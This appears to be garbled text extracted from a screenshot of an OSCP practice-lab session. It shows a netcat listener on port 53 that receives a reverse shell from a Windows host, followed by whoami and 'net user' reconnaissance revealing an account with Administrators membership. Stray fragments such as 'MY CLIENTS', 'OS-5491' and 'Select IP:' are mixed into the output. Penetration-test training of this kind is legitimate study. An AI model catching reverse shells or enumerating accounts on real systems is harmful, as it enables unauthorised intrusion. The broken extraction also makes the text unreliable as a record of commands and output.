 (root💀kali)-[/opt/OSCPprep/
nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.119.146] from (UNKNOWN) [10.11.1.251] 57992
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
MY CLIENTS
C:\Users\ >whoami
whoami
\tomahawk
C:\Users\ >net user tomahawk
net user tomahawk
LOGGED IN AS:
User name tomahawk
Full Name
Comment
User's comment
OS-5491
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/26/2021 11:20:38 PM
Password expires Never
Password changeable 10/26/2021 11:20:38 PM
Password required Yes
User may change password Yes
Don't know w
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/26/2021 11:29:49 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
Select IP: